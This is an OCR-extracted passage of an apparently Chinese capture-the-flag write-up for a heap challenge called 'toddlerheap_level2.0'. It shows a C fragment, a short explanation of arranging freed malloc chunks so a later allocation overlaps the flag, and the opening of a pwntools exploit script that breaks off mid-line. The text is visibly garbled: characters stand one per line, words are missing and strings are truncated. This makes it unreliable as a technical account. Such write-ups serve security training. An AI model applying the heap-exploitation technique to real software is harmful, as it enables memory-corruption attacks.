
    puts("[*] read the flag!");

  }

```

 `read_flag` 
 malloc
flag 
这
次
就
是
中
会
执
行
两
次
，
被
写
中
。
 malloc 
 chunk 
那
还
不
简
单
，
丢
两
个
与
申
请
的
大
小
一
样
的
 flag 
 chunk 
糕
切
出
来
第
二
块
的
地
址
正
好
就
是
的
地
址
了
。
## Exploit

```python

#!/usr/bin/env python3

from pwn import (

    ELF,

    args,

    context,

    flat,

    process,

    raw_input,

    remote,

)

FILE = "/challenge/toddlerheap_level2.0"

HOST, PORT = "localhost", 1337

context(log_level="debug", binary=FILE, terminal="ki
elf = context.binary
